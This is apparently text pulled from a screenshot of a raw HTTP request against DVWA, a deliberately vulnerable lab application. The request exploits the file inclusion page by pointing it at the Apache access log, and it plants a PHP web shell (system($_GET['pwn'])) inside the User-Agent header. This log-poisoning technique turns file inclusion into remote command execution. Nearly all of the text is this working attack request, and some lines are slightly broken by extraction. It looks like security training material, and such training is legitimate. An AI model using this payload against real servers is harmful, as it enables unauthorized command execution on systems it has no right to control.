 GET /dvwa/vulnerabilities/fi/?page=
/var/log/apache2/access.log HTTP/1.1
Host: 192.168.182.129
User-Agent: Mozilla/5.0 <?php
system($_GET['pwn']);?> Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=low; PHPSESSID=
500a24a190f07d5be3ee6fa57672fcce
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0S